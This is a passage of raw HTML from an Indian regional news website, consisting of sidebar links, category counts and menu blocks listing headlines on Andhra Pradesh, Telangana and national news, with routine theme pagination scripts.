            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/entertainment/top-10-expensive-houses-in-india/"  rel="bookmark" title="Top 10 Expensive Houses in India">Top 10 Expensive Houses in India</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-07-14T11:01:46+05:30" >July 14, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> 

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://themangonews.com/national/top-10-ganapati-decoration-ideas-at-home/"  rel="bookmark" class="td-image-wrap " title="Top 10 Ganapati Decoration Ideas At Home" ><img width="100" height="67" class="entry-thumb" src="https://themangonews.com/storage/2017/08/collage-7.jpg"  srcset="https://themangonews.com/storage/2017/08/collage-7.jpg 813w, https://themangonews.com/storage/2017/08/collage-7-269x180.jpg 269w, https://themangonews.com/storage/2017/08/collage-7-768x515.jpg 768w, https://themangonews.com/storage/2017/08/collage-7-721x483.jpg 721w" sizes="(max-width: 100px) 100vw, 100px"  alt="Top 10 Ganapati Decoration Ideas At Home, 10 Ganapati Decoration Ideas At Home,Ganapati Decoration Ideas 2017,10 Ganapati Decoration Ideas,Ganapati Decoration Ideas,ganpati symbol,ganesh murti photos,ganesh photos 2017,Eco-Friendly Ganesh Decoration ideas,ganpati decoration ideas with flowers" title="Top 10 Ganapati Decoration Ideas At Home" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/national/top-10-ganapati-decoration-ideas-at-home/"  rel="bookmark" title="Top 10 Ganapati Decoration Ideas At Home">Top 10 Ganapati Decoration Ideas At Home</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-21T12:01:05+05:30" >August 21, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> 

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://themangonews.com/national/google-lists-pm-modi-as-the-most-stupid-prime-minister/"  rel="bookmark" class="td-image-wrap " title="Google Search Shows PM Modi As The Most Stupid Prime Minister" ><img width="100" height="70" class="entry-thumb" src="https://themangonews.com/storage/2015/07/images-3-100x70.jpeg"  srcset="https://themangonews.com/storage/2015/07/images-3-100x70.jpeg 100w, https://themangonews.com/storage/2015/07/images-3-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Google Search Shows PM Modi As The Most Stupid Prime Minister" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/national/google-lists-pm-modi-as-the-most-stupid-prime-minister/"  rel="bookmark" title="Google Search Shows PM Modi As The Most Stupid Prime Minister">Google Search Shows PM Modi As The Most Stupid Prime Minister</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-07-22T20:05:42+05:30" >July 22, 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> </div></div>                             </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_48 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_48" >
<style></style>
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://themangonews.com/category/national/"><span class="td-cat-name">National</span><span class="td-cat-no">8313</span></a></li><li><a href="https://themangonews.com/category/extras/most-popular/"><span class="td-cat-name">Most Popular</span><span class="td-cat-no">5981</span></a></li><li><a href="https://themangonews.com/category/telangana/"><span class="td-cat-name">Telangana</span><span class="td-cat-no">5651</span></a></li><li><a href="https://themangonews.com/category/andhra-pradesh-regional/"><span class="td-cat-name">Andhra Pradesh</span><span class="td-cat-no">5545</span></a></li><li><a href="https://themangonews.com/category/extras/politics/"><span class="td-cat-name">Politics</span><span class="td-cat-no">4775</span></a></li><li><a href="https://themangonews.com/category/extras/you-may-like/"><span class="td-cat-name">You May Like</span><span class="td-cat-no">4773</span></a></li><li><a href="https://themangonews.com/category/extras/breaking-news/"><span class="td-cat-name">Breaking news</span><span class="td-cat-no">4257</span></a></li><li><a href="https://themangonews.com/category/extras/regional/"><span class="td-cat-name">Regional</span><span class="td-cat-no">3760</span></a></li><li><a href="https://themangonews.com/category/entertainment/"><span class="td-cat-name">Entertainment</span><span class="td-cat-no">3645</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

                
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-new-menu-container"><ul id="menu-new-menu-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-126640"><a href="https://themangonews.com/category/andhra-pradesh-regional/">Andhra Pradesh</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_49 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_49" ><script>var block_tdi_49 = new tdBlock();
block_tdi_49.id = "tdi_49";
block_tdi_49.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"397","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_49","tdc_css_class":"tdi_49","tdc_css_class_style":"tdi_49_rand_style"}';
block_tdi_49.td_column_number = "3";
block_tdi_49.block_type = "td_block_mega_menu";
block_tdi_49.post_count = "5";
block_tdi_49.found_posts = "5545";
block_tdi_49.header_color = "";
block_tdi_49.ajax_pagination_infinite_stop = "";
block_tdi_49.max_num_pages = "1109";
tdBlocksArray.push(block_tdi_49);
</script><div id=tdi_49 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/indias-first-human-carrying-drone-ambulance-poised-for-may-2026-test-flight-a-new-era-in-emergency-healthcare/"  rel="bookmark" class="td-image-wrap " title="India’s First Human-Carrying Drone Ambulance Poised for May 2026 Test Flight — A New Era in Emergency Healthcare" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Indias-First-Drone-Ambulance-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Indias-First-Drone-Ambulance-218x150.webp 218w, https://themangonews.com/storage/2026/01/Indias-First-Drone-Ambulance-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="India’s First Human-Carrying Drone Ambulance Poised for May 2026 Test Flight — A New Era in Emergency Healthcare" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/indias-first-human-carrying-drone-ambulance-poised-for-may-2026-test-flight-a-new-era-in-emergency-healthcare/"  rel="bookmark" title="India’s First Human-Carrying Drone Ambulance Poised for May 2026 Test Flight — A New Era in Emergency Healthcare">India’s First Human-Carrying Drone Ambulance Poised for May 2026 Test Flight&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/andhra-pradesh-uae-forge-stronger-business-bonds-at-davos-naidus-big-push-for-investment/"  rel="bookmark" class="td-image-wrap " title="Andhra Pradesh &#038; UAE Forge Stronger Business Bonds at Davos: Naidu’s Big Push for Investment" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/AP-UAE-Growth-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/AP-UAE-Growth-218x150.webp 218w, https://themangonews.com/storage/2026/01/AP-UAE-Growth-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="AP + UAE Growth" title="Andhra Pradesh &#038; UAE Forge Stronger Business Bonds at Davos: Naidu’s Big Push for Investment" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/andhra-pradesh-uae-forge-stronger-business-bonds-at-davos-naidus-big-push-for-investment/"  rel="bookmark" title="Andhra Pradesh &#038; UAE Forge Stronger Business Bonds at Davos: Naidu’s Big Push for Investment">Andhra Pradesh &#038; UAE Forge Stronger Business Bonds at Davos: Naidu’s&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/gunfire-drone-fears-shake-caracas-tension-near-venezuelas-presidential-palace-after-maduros-u-s-capture/"  rel="bookmark" class="td-image-wrap " title="Gunfire &#038; Drone Fears Shake Caracas: Tension Near Venezuela’s Presidential Palace After Maduro’s U.S. Capture" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Gunshots-Drones-Over-Palace-1-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Gunshots-Drones-Over-Palace-1-218x150.webp 218w, https://themangonews.com/storage/2026/01/Gunshots-Drones-Over-Palace-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Gunshots &amp; Drones Over Palace" title="Gunfire &#038; Drone Fears Shake Caracas: Tension Near Venezuela’s Presidential Palace After Maduro’s U.S. Capture" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/gunfire-drone-fears-shake-caracas-tension-near-venezuelas-presidential-palace-after-maduros-u-s-capture/"  rel="bookmark" title="Gunfire &#038; Drone Fears Shake Caracas: Tension Near Venezuela’s Presidential Palace After Maduro’s U.S. Capture">Gunfire &#038; Drone Fears Shake Caracas: Tension Near Venezuela’s Presidential Palace&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/historic-first-landing-at-bhogapuram-airport-signals-andhra-pradeshs-aviation-leap/"  rel="bookmark" class="td-image-wrap " title="Historic First Landing at Bhogapuram Airport Signals Andhra Pradesh’s Aviation Leap" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Historic-Touchdown-at-Bhogapuram-1-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Historic-Touchdown-at-Bhogapuram-1-218x150.webp 218w, https://themangonews.com/storage/2026/01/Historic-Touchdown-at-Bhogapuram-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Historic First Landing at Bhogapuram Airport Signals Andhra Pradesh’s Aviation Leap" /></a></div>                <a href="https://themangonews.com/category/extras/air-force/" class="td-post-category">Air Force</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/historic-first-landing-at-bhogapuram-airport-signals-andhra-pradeshs-aviation-leap/"  rel="bookmark" title="Historic First Landing at Bhogapuram Airport Signals Andhra Pradesh’s Aviation Leap">Historic First Landing at Bhogapuram Airport Signals Andhra Pradesh’s Aviation Leap</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/trump-halts-green-card-lottery-after-brown-mit-shooters-entry-what-it-means/"  rel="bookmark" class="td-image-wrap " title="Trump Halts Green Card ‘Lottery’ After Brown &#038; MIT Shooter’s Entry – What It Means" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Green-Card-Lottery-Paused🚫-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Green-Card-Lottery-Paused🚫-218x150.webp 218w, https://themangonews.com/storage/2025/12/Green-Card-Lottery-Paused🚫-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Green Card Lottery Paused🚫" title="Trump Halts Green Card ‘Lottery’ After Brown &#038; MIT Shooter’s Entry – What It Means" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/trump-halts-green-card-lottery-after-brown-mit-shooters-entry-what-it-means/"  rel="bookmark" title="Trump Halts Green Card ‘Lottery’ After Brown &#038; MIT Shooter’s Entry – What It Means">Trump Halts Green Card ‘Lottery’ After Brown &#038; MIT Shooter’s Entry&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_49" data-td_block_id="tdi_49"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_49" data-td_block_id="tdi_49"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-126641"><a href="https://themangonews.com/category/telangana/">Telangana</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_50 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50" ><script>var block_tdi_50 = new tdBlock();
block_tdi_50.id = "tdi_50";
block_tdi_50.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"405","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_50","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style"}';
block_tdi_50.td_column_number = "3";
block_tdi_50.block_type = "td_block_mega_menu";
block_tdi_50.post_count = "4";
block_tdi_50.found_posts = "5652";
block_tdi_50.header_color = "";
block_tdi_50.ajax_pagination_infinite_stop = "";
block_tdi_50.max_num_pages = "1413";
tdBlocksArray.push(block_tdi_50);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_50" id="tdi_51" data-td_block_id="tdi_50" data-td_filter_value="" href="https://themangonews.com/category/telangana/">All</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_52" data-td_block_id="tdi_50" data-td_filter_value="219520" href="https://themangonews.com/category/telangana/telangana-elections/">Telangana Elections</a></div></div><div id=tdi_50 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/no-more-rto-visits-telangana-lets-you-register-your-new-car-or-bike-at-the-showroom/"  rel="bookmark" class="td-image-wrap " title="No More RTO Visits! Telangana Lets You Register Your New Car or Bike at the Showroom" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Big-Relief-for-Vehicle-Buyers-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Big-Relief-for-Vehicle-Buyers-218x150.webp 218w, https://themangonews.com/storage/2026/01/Big-Relief-for-Vehicle-Buyers-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Big Relief for Vehicle Buyers!" title="No More RTO Visits! Telangana Lets You Register Your New Car or Bike at the Showroom" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/no-more-rto-visits-telangana-lets-you-register-your-new-car-or-bike-at-the-showroom/"  rel="bookmark" title="No More RTO Visits! Telangana Lets You Register Your New Car or Bike at the Showroom">No More RTO Visits! Telangana Lets You Register Your New Car&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/entertainment/chiranjeevi-turns-heads-at-davos-from-zurich-holiday-to-global-stage-with-telangana-cm/"  rel="bookmark" class="td-image-wrap " title="Chiranjeevi Turns Heads at Davos! From Zurich Holiday to Global Stage with Telangana CM" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Megastar-Meets-Global-Leaders-in-Davos-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Megastar-Meets-Global-Leaders-in-Davos-218x150.webp 218w, https://themangonews.com/storage/2026/01/Megastar-Meets-Global-Leaders-in-Davos-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Megastar Meets Global Leaders in Davos!" title="Chiranjeevi Turns Heads at Davos! From Zurich Holiday to Global Stage with Telangana CM" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/entertainment/chiranjeevi-turns-heads-at-davos-from-zurich-holiday-to-global-stage-with-telangana-cm/"  rel="bookmark" title="Chiranjeevi Turns Heads at Davos! From Zurich Holiday to Global Stage with Telangana CM">Chiranjeevi Turns Heads at Davos! From Zurich Holiday to Global Stage&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/telangana-cm-unveils-transformed-medaram-shrine-ahead-of-historic-maha-jatara/"  rel="bookmark" class="td-image-wrap " title="Telangana CM Unveils Transformed Medaram Shrine Ahead of Historic Maha Jatara" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Historic-Medaram-Moment-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Historic-Medaram-Moment-218x150.webp 218w, https://themangonews.com/storage/2026/01/Historic-Medaram-Moment-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Historic Medaram Moment!" title="Telangana CM Unveils Transformed Medaram Shrine Ahead of Historic Maha Jatara" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/telangana-cm-unveils-transformed-medaram-shrine-ahead-of-historic-maha-jatara/"  rel="bookmark" title="Telangana CM Unveils Transformed Medaram Shrine Ahead of Historic Maha Jatara">Telangana CM Unveils Transformed Medaram Shrine Ahead of Historic Maha Jatara</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/k-kavithas-mlc-resignation-finally-accepted-telangana-politics-sees-major-shake-up/"  rel="bookmark" class="td-image-wrap " title="K Kavitha’s MLC Resignation Finally Accepted – Telangana Politics Sees Major Shake-Up" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Kavitha-Quits-Council-–-Big-Political-Shift-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Kavitha-Quits-Council-–-Big-Political-Shift-218x150.webp 218w, https://themangonews.com/storage/2026/01/Kavitha-Quits-Council-–-Big-Political-Shift-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Kavitha Quits Council – Big Political Shift" title="K Kavitha’s MLC Resignation Finally Accepted – Telangana Politics Sees Major Shake-Up" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/k-kavithas-mlc-resignation-finally-accepted-telangana-politics-sees-major-shake-up/"  rel="bookmark" title="K Kavitha’s MLC Resignation Finally Accepted – Telangana Politics Sees Major Shake-Up">K Kavitha’s MLC Resignation Finally Accepted – Telangana Politics Sees Major&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-120250"><a href="https://themangonews.com/category/national/">National</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_53 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_53" ><script>var block_tdi_53 = new tdBlock();
block_tdi_53.id = "tdi_53";
block_tdi_53.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"33","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_53","tdc_css_class":"tdi_53","tdc_css_class_style":"tdi_53_rand_style"}';
block_tdi_53.td_column_number = "3";
block_tdi_53.block_type = "td_block_mega_menu";
block_tdi_53.post_count = "5";
block_tdi_53.found_posts = "8313";
block_tdi_53.header_color = "";
block_tdi_53.ajax_pagination_infinite_stop = "";
block_tdi_53.max_num_pages = "1663";
tdBlocksArray.push(block_tdi_53);
</script><div id=tdi_53 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/most-popular/big-relief-for-car-owners-no-more-kyv-for-fastag-from-feb-2026-heres-what-changes/"  rel="bookmark" class="td-image-wrap " title="Big Relief for Car Owners! No More KYV for FASTag from Feb 2026 — Here’s What Changes" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/FASTag-Made-Easier-No-KYV-Hassle-from-Feb-1-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/FASTag-Made-Easier-No-KYV-Hassle-from-Feb-1-218x150.webp 218w, https://themangonews.com/storage/2026/01/FASTag-Made-Easier-No-KYV-Hassle-from-Feb-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="FASTag Made Easier! No KYV Hassle from Feb 1" title="Big Relief for Car Owners! No More KYV for FASTag from Feb 2026 — Here’s What Changes" /></a></div>                <a href="https://themangonews.com/category/mango-news/" class="td-post-category">mango news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/most-popular/big-relief-for-car-owners-no-more-kyv-for-fastag-from-feb-2026-heres-what-changes/"  rel="bookmark" title="Big Relief for Car Owners! No More KYV for FASTag from Feb 2026 — Here’s What Changes">Big Relief for Car Owners! No More KYV for FASTag from&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/telangana-locks-%e2%82%b95-75-lakh-crore-deals-at-global-summit-huge-ai-pharma-green-mobility-bets/"  rel="bookmark" class="td-image-wrap " title="Telangana Locks ₹5.75 Lakh Crore Deals at Global Summit — Huge AI, Pharma &#038; Green Mobility Bets" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Telangana-on-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Telangana-on-218x150.webp 218w, https://themangonews.com/storage/2025/12/Telangana-on-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Telangana on" title="Telangana Locks ₹5.75 Lakh Crore Deals at Global Summit — Huge AI, Pharma &#038; Green Mobility Bets" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/telangana-locks-%e2%82%b95-75-lakh-crore-deals-at-global-summit-huge-ai-pharma-green-mobility-bets/"  rel="bookmark" title="Telangana Locks ₹5.75 Lakh Crore Deals at Global Summit — Huge AI, Pharma &#038; Green Mobility Bets">Telangana Locks ₹5.75 Lakh Crore Deals at Global Summit — Huge&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/pm-modi-leaders-unite-to-honour-ambedkar-70th-mahaparinirvan-diwas-at-parliament/"  rel="bookmark" class="td-image-wrap " title="PM Modi, Leaders Unite to Honour Ambedkar — 70th Mahaparinirvan Diwas at Parliament" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/core/modules/9cf9318dc1/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  alt="" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/pm-modi-leaders-unite-to-honour-ambedkar-70th-mahaparinirvan-diwas-at-parliament/"  rel="bookmark" title="PM Modi, Leaders Unite to Honour Ambedkar — 70th Mahaparinirvan Diwas at Parliament">PM Modi, Leaders Unite to Honour Ambedkar — 70th Mahaparinirvan Diwas&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/cyclone-montha-to-hit-andhra-coast-red-alert-issued/"  rel="bookmark" class="td-image-wrap " title="Cyclone Montha to Hit Andhra Coast: Red Alert Issued" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/10/Storm-to-Hit-Andhra-Tomorrow-218x150.jpg"  srcset="https://themangonews.com/storage/2025/10/Storm-to-Hit-Andhra-Tomorrow-218x150.jpg 218w, https://themangonews.com/storage/2025/10/Storm-to-Hit-Andhra-Tomorrow-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Cyclone Montha" title="Cyclone Montha to Hit Andhra Coast: Red Alert Issued" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/cyclone-montha-to-hit-andhra-coast-red-alert-issued/"  rel="bookmark" title="Cyclone Montha to Hit Andhra Coast: Red Alert Issued">Cyclone Montha to Hit Andhra Coast: Red Alert Issued</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/100-years-of-rss-sangh-to-host-1-lakh-gatherings-nationwide-kovind-as-chief-guest/"  rel="bookmark" class="td-image-wrap " title="100 Years of RSS: Sangh to Host 1 Lakh Gatherings Nationwide, Kovind as Chief Guest" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/09/Mango-News-Portal-copy-2-218x150.webp"  srcset="https://themangonews.com/storage/2025/09/Mango-News-Portal-copy-2-218x150.webp 218w, https://themangonews.com/storage/2025/09/Mango-News-Portal-copy-2-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="100 years of RSS" title="100 Years of RSS: Sangh to Host 1 Lakh Gatherings Nationwide, Kovind as Chief Guest" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/100-years-of-rss-sangh-to-host-1-lakh-gatherings-nationwide-kovind-as-chief-guest/"  rel="bookmark" title="100 Years of RSS: Sangh to Host 1 Lakh Gatherings Nationwide, Kovind as Chief Guest">100 Years of RSS: Sangh to Host 1 Lakh Gatherings Nationwide,&#8230;</a></h3>            </div>
        </div>
